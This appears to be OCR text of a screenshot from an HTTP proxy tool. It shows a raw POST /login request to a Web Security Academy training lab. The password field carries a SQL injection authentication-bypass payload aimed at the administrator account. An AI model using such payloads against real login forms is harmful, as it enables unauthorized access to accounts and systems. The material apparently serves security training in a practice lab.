 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a190023046ccd8082df07c500a9006b.web-security-academy.net
3 Cookie: session=iiB1xUunNTMwhSSpv8FYkQqlX49UUTMA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin:
https://0a190023046ccd8082df07c500a9006b.web-security-academy.net
11 Referer:
https://0a190023046ccd8082df07c500a9006b.web-security-academy.net/l
ogin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=hbLSf6qx9IocGLBwFW7bVhgMBp83DDoT&username=administrator&
password='+or'1'='1